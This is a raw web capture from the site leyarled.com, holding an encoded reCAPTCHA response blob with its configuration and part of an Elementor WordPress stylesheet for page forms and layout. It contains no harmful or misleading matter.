nCrADChcKHEzcAw5B3w6/Do8KnAVrDjETCvi0Dw4zCssKqEsKYwrAaw75fwr3CvMOIE8OMK0bDg8K8w53ChBjCnUjCqsK1wohIKMO6Z2succKyBMKgD8KEMEoDMcK3wp4zJHjCj8KiHcOkw5MlwogSaX1Aw4BDwpzDksKwd8OUwpA9w5nDhsKMwo/DvUUcWMKKwrXDkWrDmsKDw7sRwotVwrbCu8OOw5TCtRZ4w7JDw4NQw5nCgBDCgkxMfiYHNcK/w75VZ8K7wq/DonvDhMKdw6p0Y8OoUV7CuMKvIzsDTQwwwrQnwqt5Vx/DqMO4ZxDDr8KcHXAewr9VV8Omw6rCgAfCvXXCnHbDtMOHwp3DvsOuQsK5E3rDoScRw7ZRTMKgw7obw4FQEMKZKkHDq8OObsOcwqPDp8KbWWYcV8KXwpLDrFUuwqHCl0nCqcOIHMOtST3DlCXCpgDCpsOHOSHDqys7w4pfHUZYC8Oyw6Y1H8KJw6/CpVDCi3TDgMKLw5XDkA5ew5DDiil/DMO/wrzDnjPCmn9uw4/CkmwMwqDCmMOfeMOPbcO1wpvCjl4kcQHDjkN0wr1HcTvCnzgNwo/CpcKKWkkLw5xbwqpwwokuw5QJc8ObVsO6w7BJwrs6HErDsCN9EMKnwojDrStOwqsawpnDvsOGC8KeF8OWJEwLwqU/wpLCrcOoesK/CkFwOMOiNxfDh0/Dm0/Dq8KGbsO/[base64]/DihoDAsKpwpLCsB3DtMK5HSfCqQVGJUpYXcKhQHjCisOQwrhTwq19w4hRHsKkwp3DpMOywpnCqXHCnkdif8OhIMKQClXCpsKIQDoSN8OrXTIMFTzCl8KOw6zCsFvCjcKAw7xUw48Aw6AhwpEec1bCnMKAFsKbEcOaKcKvWcK/wrIgw5dFTD0NSV87w4PDq2/[base64]/QiZ2NCTDiMKYJcOZMsKMw4fDk8OQRGjCh3fDujFxw6PCjsO+UH/[base64]/[base64]/[base64]/[base64]/Dh2nDk2RXGR9jOMOHWygiw4J5LsOUw6s8wpoTdC8ww54sw5/DgcOgHcOjw6/CtAXDqV4+ZnzDqcKICCZAw5vCnxLCoMKswpgkZT/DiMOyGX/[base64]/DoRcswplDw73DjxfDg8OxQsKQNjTDqcOFw7jDoQt+wpglNQAJw6c0f8OnF8Ouw5JmIStiwqF5ICbCjUNiYcO1ejwSXMKUw6LCrQZLTcOnesOWVsOoBmLDsE/Du8O7w5/CjMK4wp7CoMO0c8Oew70hbMKfwq04wr3CoXglwpYyw5rDswDDlDwXQMOCJcOacRgwwqhffMObFMOvW1lGEHzCvhrDomfDgBnCosODNsONw5fDqFBnwokkasKwIzHCucOmwoNWdW1Pw7wIw4hhMMKpwq48KzLDjjo4w59pwrIUCXg/w7zClsOEWVLDqBTCisOWJMKPK8KWZgA/ccKrwpPCg8KrwoZuRsKQw60TUjYbI3/[base64]/[base64]/w6dLZ8KiwrYEFsKnwrjCrsOoVMOiHMKjw5HCmRnDp8KRw5B0OsOVasOsIcKZw63DvsKOD8OdMAPDhgB/w5sEwqzCu8OLO8OEQ8OoAsOaTHdCB1DCvxTCnMKFWRFDw6wcw4LDilZ7OgzCtUZ5RcOZa8ORw4nDpMOTwrHCrA/[base64]/woLDisOFZcKhw5PCgHzDlcOmw43DlcK0McOYwpDDuSRrw6tRLcKow6zDiHpsPl7DvxgJw5PCrsK6YMOJw6/[base64]/Dh25WdCFSw4taFnZmcQXDnsKaw69bcG90XUgEwqLCiUXDkGLDmBLCny/DtsKveRoMw5bCux8Bw5zClsOGERbDqcOiXsKKwqY0b8KJw6xOFh7Dl37DiVnDr0VDwrshw7khfcKKw6YWwphyLB59wrXChCrDpHULw6x7XBvCg8KNTgcGwr8KcsOOCMOCwpjDrcKfV3V4wrMzwogKLMOFw6MdJ8KHw4V9dsKhwrFJa8Oqwr4/CcKCK8OYIsKNCcOQM8OCZDbCpsKcw6BLwqHDlhbCpkbDgcKFwqEWJlcOC3fCmMONwpzDsCfCksKlTMK4BDcgVcKZw4x4FsKiwrAFTMOswrleVsOeFMOnw4sIBsKEB8O1wrXCgVtaw60sZ0/DgkvCssKjwr/Dk2kZGgDDhMO8wowNw4bCicOxw5jDunvCrDkYNmMKIsOuwqV7ZsOuw4HCpsOXYsKHMcO6wqJnwqPDrEHCj8KpdigaXRLCr8KeM8Odw7fDpsKEWVfDqTfDlGxXw4HCpcOaw6cPwoHCs3/[base64]/CknJCPBInEQfDlsKOwoZ0w6VFwq84KsK6IcKrwoDDuCDCvT0iw5R9LmfDmMKqwqp7dkUpIMKKwohIaMOcExJJw5NBwohzPn7CtMOlw5DDqsO9Lx9yw4bDo8K4woHDvw7DmkjDm1HCuMKQw6xww7xnw6nDhQbDnTQHwrN0cADDkMOoJFrDusO2ATvDoMKXcsKkf0/[base64]/EFVrMcKOwoLCnMKRwp/DjsOqwoPDksO1w5vCuQhdSsK3wpQzfCMKwrzDiSDDucOHw7vDl8OJb8KTwo3CnMK9wo/CkyN5woMvLMO0wpd0w7Fzw5TCrsKiJxTCrAnCrnF8w4crCcO5w4zDu8KxcMOhw7XCvsKhw75FCATCk8K3wpnDrsKOeF/DhQB4w4zDpXAkw7vClVnCgHVhJFRRVsO0FHl4B0fDiXjDqsOjwoPCisOZK1DClVfCnTI8THTCk8Ocw6p4wotRwqt/wqV0aBPCr3nDl8OVZMO5IMO3RSA4woXCiicSw6XChHnCrsOfYcOcZSHCoMOFwr7DtsKuw7cWw6fCoMOnwpPCkSNKwph4ZnTDoMKbw6TCr8KCUQkVYCk9wrcnQsKWwoxEf8OZwp/Dh8OHwpHDhsKGw6BPw4HDmMO/w5VuwqwAwrfCjQ0HCcKgYWphwqjDvcOAw65Zw51rw5/Doz0WbsKiEsOEC2kINlx2DEg5ByvCrCjDvBLCusK3wrg0wpnDmcO/QkkSfT54wrpyO8O7wq7DqsO/w6V4fcKOwqs1eMORwp4hdcOmNzDChcKqLzHCtcOwP2wlEcKbw4dQa0NDPH3CncOMZk9ODmzChEMQw7/CpRd7wrzCiwLDrQ1yw6PDncOQVhrCscOqRcKYw4BjfsOEwrEkwpUcwoHDnsKEwpE0QFfDhcOuBV0jwqXCiFhCF8OFPi/DoXFgeVzDn8Oec1rCmMOQw5tCwq7CvcKnMcOiY3/Dp8O2OX5RJVhbdcObJ1Ulw7lSPMOmw5XCp1ZgL0/DtyXCpwkEe8KlwrteVUkKKz3CqMKuw5QyLMKiX8OQPwJGw6IGwqzClRLCscKBw5HDs8OEw5zCgRRHwrTDs2MxwobDicKLYcKTw7bCk8KPenTDgcKoYsKOIMKow7x+G8OsRATDgcKKEiDDo8O9wqHDlMO2GsK/w5rDr3vCgMOYbMKjw6JxJi3DhsOsHsOIwoBAwqA5w4YMFMKOcWFAwpRxw61cEMK/w4bDiGYfWcOJRTVfwpLDrsODw4Q7w40Rw5kew6HDhsKaScOaMsOzwrV4wrvCqUHCnMOGCWVZU8O8EcKkeGl4bVXCusKdVMKYw44MF8ODwr47w4IPwrtvZcOWwqLDpcOTw7ULY8Kbc8OSXhXDmcKTwrTDnMKCwqfCk3JGI8Ojwr/CtVYkw4zDosKQU8Ohw6XCv8OQRmtPw5HCgSctwqnCjsKyfCkXScOlUz7Dv8KDwrbDnBpCC8KVFFvDpsK8cyQpQcOnOWJOw67DuW4Pw4RIJXPDicKvwpnDksOYw6jDlcOIXsOuwpLCmcK8TcKIw7/Dg8OEwpXDglkwE8KWwpXDmcOpw709HRQXbMOdw63DsBlXw4ROw77DumUgwrjCmUDCu8K8w5/Ds8OCwp3CicKvVsOhGsO0ecOsw7l3wpdCw6BWw67Ck8KZw6svYcK0YWHCvSjCuBXDsMKQwoXCtirCnMOwVh1IVh/Ciy/[base64]/wqp7FifDlT5SworChMKBwqVJOsKrRT7DgCXDucOTw6oyUsO/[base64]/wqEbw7XDiVrDhFZFaA4+JWfDgsKbwqZfIsKkw5Z/[base64]/f8Ktw4EGwq1TdMKZw6vCtsOaw4ZBVcOVWSTCl2zDlcOcQQ/[base64]/DgcO4w4JIAHoxwrhdesKrKwjDmcObwqsGw5bClsONIMK0HsOPacOJRMKXwqTDusK/wo7DjizCrMOrTMOHwrQGPWzDoS7CrcOyw6bChcKow4PCrUjCucO+wocHEcKkMcK7VSUZwqhWwodGSGNuLcO/[base64]/Nx7DgsKRw4ZWH8OowqbDnFlaL8Orwq7DtcOew7TDmA1CVsKMEsOcwqUnN0UVw5tAwpvDpMKqwr42STjCpSnCk8KcwolXwoJAwqvCggBTQcORUg89w6PDtQnDhsKuw4gRwqDDvcOEf0lbYsKfwojDgsKRYMO+w792wpsZw79iasOzw43CuMKMw6/Dg8OOw702D8OPKWrCuitywpkew55LGcKuJyU/NlfCs8KwTQ8IBk9Pw7MFwrzCv2TCvkZ6w7EOHcOKGcOawoVPEMOFMnREwqfCusKVK8Ojwo/DmD5pRsKFw7zCocOrXyrCpsOCXsOHw6DDo8K3PcOcW8OSwoLDmk4Pw5BDwrzDq3tLcsKOVWxMw5LCrmnCjcOWY8KRZcOAw5HCu8OzcMKuwrnDoMORwoppeE1WwqHCjMKDw7sXY8OYb8KgwqZYYMKGwqBaw77DpMOpfsOTw7/DrcK8EWXDiw/[base64]/[base64]/w48lB8KowoUCDR3DoQdKSn/CscKxw4bDnMKww4xqGXrClgjCnTzDnMO/[base64]/Do8OiISE/w6/DqcOAMsKyYsKkwrcWVcOFMsKew5tub8KeRh5QwoTCssOpIR1QA8KHwqTDu0tQdhTCrsOJAcOQYGoKfULDkcK1DXlOcHAqBMKhAnzDgcOhWsKMMsOaw6DCp8OAcyTCr05pwq/DpsOWwp7CtsOwXSPDtljDrcOkwp06bxjDl8O7w7fCgMK8EcKCw4ECKX/CpHZUDxbDgcOFERrDkF7DuSxhwpFpcDjCsFALw5rDiQk0wqzCgcO1w4fCuUrDkMKJw6lbwprDkMKkw5M+w4IQwpvDlAnCn8OEMVclU8KKDi4QFMOMw4LDjMOUw4zCtsOAw4LCncKCaGHDuMOmwpfDkMOYBGczw7J5MDN9NcO3M8OHdMO1wrJSw6JqGg0uwp/[base64]/CkQpPwqjCsjokeMOXw5BlesKUJBwlDBJnJsOZwobDpsKWw7rCu8Kud8OHN1k+dcKoSnI0wrvDp8KJw5jCm8O3w6tYw6tPMMOZwrbDkB/Dq3gNw71Mw6ZPwr7CnFoKD0BjwowGw7fCq8KaNmoMUMKlw4s+J0ZhwoNHw4c2KV8UwoTChGnCtGpPVMOVWFPDqMKhPHF9M1zDn8OUwr/CswkpU8O6w5bCghN1CXnDiwbClnEIwrVhIMKOw4zCgsKWBiobw43CqBXCvz1gwo8Nw7fCmENJSjccw6XCnsKUbsKgMCXCq3rDrMK+w5jDmG9ZRcKUN3LDgCrCkcOywrpOQS3CqcKZfkA1AgvDnMKcwplpw4jDuMOGw4TCqMOtwoHClDXCl2VoHWRpw7vDuMO0UA/CmMOxwolIwrHDv8OowqbCp8Otw7DCh8OJwqrCiMKOCcKOasK2wpDCmXZ7w6/[base64]/Dn8KyH8Obw6XDncKdwoRjehbCrV7DkQIew4Z1wo/DgMKsw4nDosKswpLDhCdzXMKYUmYOUmLDiXsGwpvDl3PCjE3ChcOjwoQwwpoAdsKoIMOPc8Kiw7lXcxDDlsKaw41+bsOFdDHCn8K3wqLDrsOIVD3CuTowYcKrw7vCqWzCoXPCtGXCrMKNLMO7w5V5FsKAeBYBBsOJw7PCqsKJwplmUyXDmsOwwq/CjGPDjgTDs1g8Z8OxSsOdw5LCo8OIwoPDvj7DtsKZZ8KBD0XCpcK7wohVWFrDtTbDk8K+TiZ3w4Zdw4dWwpN9w6nCncOaYsOqw7HDlsKiSjYVwo15w4w5bsKPWVBkwo91wqbCusOJZg1ZMsOVw6nCqcOAwp3CsRE+H8OKIMKpZCwefGTCgHM4w73DrMO/wqbCisKtw4zDmcKUwoI1wpDCsiQHwosZOjhjRsKnw7TDuiPCvwfCsnJqw63Cj8O0HHjCvWBLSlLCvF/CpRMzw5hNwp3DmsOUw4zDm2vDtsK4w6LCnMOQw5FhDcOcJsKhGxhxKWUbR8K/wpd9wp58wow0w4kZw5RKw5AAw7LDicOsISpDwp5zazvDucKCAMKLw7/[base64]/[base64]/DiRQEWUUqXcOawoTDiE1wwoXCvMOKw7TDpENbf3Fqw6bDimzChEMHKi5CTMK3wpoHaMOEw7jDm0EqGcOKwonCrsKjasO0I8OVw50bQcOHKy0ZcsOEw7rCgcKswo9rw4Q2QmzClSLDpcKow4bDrsOkIT1iZ1wtOGfDpG3Crh/[base64]/CrMOCPcOMaUTCkjFOLcKmwrpRw4RFw7zCoMOZwp/CocK2I8OSPQ/[base64]/CiCfDuU/[base64]/[base64]/DrsKoTcOmDsKvwrJ/wpjDp0HDsMO9FhTDlF/CosO2w7kyDn7DqxUfw74Bw7EpBUPDtcOIw7VgNUbCrsKKZhPDsUQ9wr/ChgLCiU/DmRs6wpDDjxvDvygjDnlzw4fCkyXCqMOJTQ9kTsOsGH7CicOqw6vDthrCqMKEe2t/w4JPw4BVX2zCjjLDl8OXw4w+w67CrD/DhBxlwp/DogdfPiI5w4ABwrHDt8O3w4Mww4YGR8Oqclk6cxdUcE/DqMKfw6pPw5FmwqvDksK0FMKAacONMz7CqzLDscOfcF4nH0ANw6NUGz3CicKQbcKgwrXDmlfCncOZwqDDjMKNwrLCqyDChMO0V1PDhcKwwq/Dr8Klw7LDqMO7JyrCg3HDhMOvw6rCn8OPScKdw5/DsnQxLAIBacOpcxFjE8OyO8OwBF1twpPCrsO/[base64]/[base64]/[base64]/DrStRRDw3QyAQVsKWwppkwohUAwcVw5zCjRpcwrfCqVNtwpMFJxXCgHIgw5fCrMK/w7BaF2rClGTDtMK1G8K1w7PDr2A5NsKZwr3DrcKwNmsnwojCrcORTsOuwp/DlCbDlWU6TMKuwqDDk8O0IsOCwp5Jw6gjCnfCscKXAAV+CgTClB7DssKqw4zDg8OJwrTCqcKqRMKUwrfDshLDhFPDjkIaw7fCs8KFUcOmBMKqNms7wpEPw7oMRjfDrRdWw7rClDHDiEsvw4XDvh/DpwdVw67Dukg9w7Efwq7CvBHCqwlvw5rCmEZrO1hIUgfDoj4jF8OEUnrCp8O9Q8ONwp1/T8K8wovCjcO+w4/ClAnDnFcvMiA6JG8Hw4zDryJfTgTDpnAFwo3Dj8O6wrNSTsO5wrHDnx4pUcKZNgjCvybCsUE1wp/CusKgOBVdw5zDrDLCpcOVMsKQw4IOwrAcw4shQsO+BcKHw63DvMKKDxh3w4zDhMK4w7gJVsO/w6bCn13Cu8Ohw7lWw6rDgsKKwrHClcKTw4nDgsKbw6tKw5zDncOKQl8+YcKWwrjDlMOsw7kXHgYuwrlaRELCowzDgsOLw7DCg8KMUcKDblDDhzELwrsmw6BkwrzDkGfDlsOzPDbCo17DiMKGwp3DnFzDknXCoMOZwotkDFPDqE81w6t0w4twwoZZNsOcUl5Ew6/Dn8K9w7PCjH/CvyjCgE/[base64]/woh+w4/[base64]/CusO7ZcOkw7BSecKpw7/CsG9bwoY8Rh8EwoHCvmvDrcOvwovDqsK3FCkgw7LDssOFwrfCvELDqy9Jw6gubcK8N8O3wo7CkMKbwqPCl1vCpsOFTMKwPsKOw77Dnmt0XkZ1eMKxc8KGXsKHwpvDn8Ogw4M4wr1MwqnCuVQawq/CnhjDrkXCkh3Ci2ghwqDCncKqYsOHwrRFdjEdwrfCsMO/BVnClURbwq0/wrRdCMKEJxF1XsOpPDrDiDJDwpw1wonDjsOTe8K0KMOawpoqw6zCiMKRPMKudMO2EMKXKB55wofCucKedljCs17Cv8KBBk9eRWtDKznCrsOFPsOtw71cPMKDw6B/RCHCuDLDsHbCjUfDrsOceA/CocOPE8Kwwrw8RcKlCCvCmsKyMC9oUsKBOw5swpdbUMKRIjPDssOUw7fCkEZ0BcKiAjpgwrsZw7nDl8OQAsKWA8KIw6Zxw4/Dl8OAw4PCpk9EHcKrwr1Ewr/Ct1Quw4PCiCTCsMKcwqgCwr3Dow/DrzFpw7NObsKAwq3DkkHDssKMwozDm8Ohw6wrAcOIwqkvNcK6DcKwWMKGw77DlzBbwrILSHJ2OmoBEhHDv8KHcg3DjsOkOcOLw6zCvkHDnMOxfUwFA8OBHAhIbsKbOm7Dnik/[base64]/DsxIwU17ClhQAb8KVAMKAwr7DuWHCjjfCpC8yUMKuwrp0CCDCjMOJwpzCnXTClMOew4/DkUBwAHvDkxLDhMKwwpx0w5TCtFRvwrTDr3opw57CmlkwNsKSeMKlPMKew4h7w67CusOzNWPDlTHDvinCjGTDlh/DgmbCnCLCrsKFPMKMfMKwQMKGVn7Ct3lhwp7Ch3YkFnsYaizCiX/[base64]/CpEsLDMKMw70Hwr7CoTpwwqbDvgnDqcOKworDjcOiw7/[base64]/CssKZw7USw6XDgy/[base64]/[base64]/EMKRwonDucKOFcOswqo6w53CkTUPw4YGT8KjwoTCiMKvdMOdXkHChGAJKSNmSQXCsynCkMK/TVMawp/DtkVuw7jDgcOSw6rCnMOdIkvDogTDqA/DrU5pI8O/CRQgwpDCkcOFDMOAGUgmcsKJw6o/w5HDg8OMVsKvLU3DnU7CvsKVM8OvXcKdw5wjw4fCrzcGZsKqw6wLwqU0wpVDw7Jkw683wp/[base64]/DjcOPwrYBwpQtD1/[base64]/Dn8OaQkR+wprCmMK6VMKewqh5JVI9w7UswrnDmV8CwpDCmAcPYRrDmyLCmx3DrcKgKsOXwpsbWSfDkh3DnEXCrE/DpEcSwrJQwrxtw7DCjSzDtmXCucK+QyTCkTHDmcKyOsKeFjRQCULDiXZ0wqXCuMKgw7rCvMOLwpbDjifCu0LDjSnDjxfCiMKsQsKBwok0wqE6K0Nbw7PCuG1NwrtxGEhzw5d8BMKRTi/ColNGwrATecO7D8KNwqMnw43DisOaXcOqAsOwAyg0w5TDgsKlZAZfd8Kiw7ItwofCpXPDo0XCpsOBwqw2akQWf0Jqwq1Qw757w7NBw68Pb0MXYk/[base64]/DhMOHd2UjwoLCjsKHf8KtNkvDsAnCscKrZcK+WMOlAsOvwqgkw5jDo2tyw5MXVcKnw5zDvMOUXAkkw5LCosOdbsK2VWM8woVGJMOAwrFQA8K3dsOowqUJw4LCiGUCZ8KbP8K8Em/CjsOcV8O4w6PCtgIzPXJYJH40JFIywrnDtw1ZM8Orw4jDm8OVwpLDicOWeMK/wpLDk8Oow5LDnR18e8OXcwfDl8O/w4UJw4rDlsOHEsKieTrDswHClmpGw7/[base64]/CpcOOwqjDn8OPw4LClCzCjSLDisONwoElwoDCnMOsTkpHc8Kmw67Drm7Ch3zCjg/ClMKPPxBLQEMYYlZKw6ZQw4FUwrzCpsKuwolnw7/Dp0zCjUnDoDcxW8KzIQddK8KQCsKvwqfDoMKHN2dMw7vDq8K/[base64]/[base64]/DixTDlsKBwonDgznCjMO/wrduwpnDtkvDohwFw55eR8K8csKaZE/DpcKOwqIOB8KYVxsSd8KdwrBkwoTDilLDk8Ojwq4XdQ1+w6U8EzFOw6JNb8OeKEbDqcKWRG3Cs8KFE8KKHhXCjA/[base64]/w4kKwo/[base64]/[base64]/ChMOHS8OLX8Kawp8ZBMOXwoNzRsKQwrQwbg4DZysdeHxnasOBEn/CiW3Cl1U4w4ZXwqDCmsOSKREDw4IUOMKpwqzDkMOFw4bDk8O1wqrDmMOPGcKuwq8uwp7DtXnDo8KGMMO0U8OPDV3DkWMSw6JNUcKfwpzDjEEAwq0EbMOjBFzDmMK2w6JjwpbDn14+w7fDp0Q6w7nDvyQmwokmwrpZJm/[base64]/DrsOdFngTcB/Dk17DlsOwwrt1wpDDlsOmwroFw7s/w7vCnx7CrcKJTEHChgHCtXRMw6rDj8Kbw71wW8Kmw4jDnVEkw6LDqcKjwrcyw7DCtk56NMODZyfCicKOJcO3w5E5w5krFXfDusKcOAfCrm1mwpI2QMKtwr3CoDjCncKIw4dkw5vDsUcWwo84wqzDslXDswfCucKDw4rCjxrDh8K3wq/CvsOFwo07w67DtQNXcnVGwr94I8KhZ8KJE8OKwrxYfSzCp17DmA3Dr8K4NUDDrMKKwpDCqT4Qw7DCv8O1E3LCsVBzbsKQSxDDmnk2HGVZK8OpPn49AGXDs0jDp2/[base64]/worDg8KxQHoVwpjDvxkAw5zDi2TChWQBYi/CoMKAw5LCtzNNw7rDs8K7E39gw4LDtn0EwpLCokspwqLCu8KgasOCw5NMw5d0VMO1E0rDucOmZMKvfQrDlSVOOWxqGWHDmU89BHfDt8OaAlwgw5MbwogIDXM/[base64]/woZbIXQITm7CjFjCl2lTw6/Dv8ONXl4jE8OCwqnCo03CqjVawrLDpk5Yc8KcGgrCmnDClsODDMKAPW3DjcO5VMOHG8Kkw5LDiBg5VhLDtD5qwrB0w5rDpsKwWcOgDMKbYcKNwq/[base64]/ChMOxMsOdesKlwrXDggTCocKVDMOaSWxlwq7DqirCrcKUwrLDvsKtPsOOwoPDj3peM8K7w7/Cp8KkT8O6wqfCncKaL8OTwodAw7YkdwgkAMOhNsKwwopuwpI7wpw+eWtBFl7DuEPDi8Kzw5Fsw5knwoPCu3QbByjCg2ITYsO4CwM3QsKgFMOXwoLCpcOnwqbDq1MCFcOxw5HDrMKwOy/Cr2U8wqbDucKLO8KQeRNkwofDuHwkUgVaw5Q3wq1dKcOiV8KVPTnDk8KAZiTDisOZImvDm8OVHH5VAS8HfMKMwpIxEHJ7w5B+CwvCiFY3DyhGUiM8WyDDpcO6woPCg8KvUMOcHUXCgTjDmMKWesK/[base64]/Cj13DsVcEdsOjwpzCmlECZj0FwqnCgkwPwrPDt3gycWIEIsOBfA9bw6zCs1DCgsK7W8KHw5zCgn9Hwqd9JnQtUX/Ck8Oiw41TwoHDjMODZWNrdMORRzDDjF7DtcOQPEZIMzDCicK6LkEpWiRSw40Bw5PCiiDDoMObW8O2fm/CrMOMOQfDo8K+LSJjw6/CtVTDq8ODw67DmMOxwoRqwqTClMOaQyfCgk/DunJdwokkwpXDgy5gw4LDmQrCthEbw4TDjhtEN8O9w57DjHnDjCcfwr4hw5jDqcKnw5xLTmY2EcKnXMKCKMOWwrtuw6LCjcKpw68xJDowJ8K6FQ4sGHA1wp7DjhXCrzhLdTs4w43CmhwN\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227VAXfMlUp+80Llzqa7mh0b0OQjeyW0yqvCifLnJObWE\\u003d\x22,1,0,null,1,1769032340126,0,0,[39,45],null,[7,14],\x22RC-i8DMowLPCkoIxQ\x22,null,null,null,null,null,\x220dAFcWeA64ZvEo4i2l3ILrvntfKiRmwzMfV__kv8sI32NYSIeHgEipjUL6hZXTqjdjei7SfA-gvS07RARdEZvQetFHDvydIkPbUg\x22,1769115140357]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 